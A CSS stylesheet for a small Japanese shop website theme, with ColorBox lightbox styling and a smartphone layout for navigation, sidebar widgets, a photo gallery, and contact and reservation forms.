#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
